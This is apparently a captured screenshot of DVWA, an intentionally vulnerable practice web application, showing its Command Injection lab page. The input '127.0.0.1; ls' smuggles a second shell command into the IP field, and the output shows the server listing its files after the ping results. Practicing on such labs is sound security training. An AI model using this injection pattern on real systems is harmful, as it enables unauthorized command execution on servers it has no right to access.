 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.063 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.043 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3061ms
rtt min/avg/max/mdev = 0.041/0.047/0.063/0.008 ms
help
index.php
source